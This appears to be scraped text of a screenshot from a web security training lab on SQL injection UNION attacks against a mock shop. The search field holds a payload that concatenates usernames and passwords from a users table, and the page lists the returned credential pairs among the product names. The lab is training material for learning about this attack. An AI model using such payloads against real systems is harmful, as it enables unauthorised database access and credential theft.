 Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' union select null,concat(username,'-',password) from users
--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Toys & Games
administrator-vwg3gh6jahewbp1lokea
Snow Delivered To Your Door View details
carlos-o0tp5eswi5w8yyvldft4
High-End Gift Wrapping View details
Conversation Controlling Lemon View details
Couple's Umbrella View details
wiener-lmibdjehbjklriel63y5